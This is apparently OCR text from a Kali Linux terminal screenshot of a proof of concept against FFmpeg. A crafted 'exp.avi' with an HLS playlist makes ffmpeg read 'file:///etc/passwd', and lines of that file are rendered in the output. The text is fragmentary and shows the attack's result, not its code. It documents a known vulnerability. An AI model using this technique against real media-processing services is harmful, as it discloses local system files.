 root@kali: ~/ffmpeg-avi-m3u-xbin
e Edit View Search Terminal Help
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist 0
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4032 of HLS segment 'fil
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist 0
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4096 of HLS segment 'fil
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist 0
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4032 of HL
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4096 of HL
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4032 of HL
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4096 of HL
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4032 of HL
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist
s,applehttp @ 0x7ff3840029e0] Unable to seek to offset 4096 of HLS segment 'fil
//etc/passwd'
s,applehttp @ 0x7ff3840029e0] Failed to open segment of playlist 0
ut #0, avi, from 'exp.avi':=    0KB vq=    0KB sq=    0B f=0/0
uration: 00:00:05.00, start: 0.000000, bitrate: 547 kb/s
Stream #0:0: Video: xbin, pal8, 256x240, 25 tbr, 25 tbn, 25 tbc
1.35 M-V:  0.028 fd=   9 aq=    0KB vq=    5KB sq=    0B f=34/34
exp.avi
up:x:34:34:backup:/var/back
ups:/usr/sbin/nologin◙list:x:38:
38:Ma     iling List Manager:/va
r/list:/usr/sbin/nologin◙irc:x:3
9:39:ircd:     /var/run/ircd:/us
r/sbin/nologin◙gnats:x:41:41:Gna
ts Bug-Reportin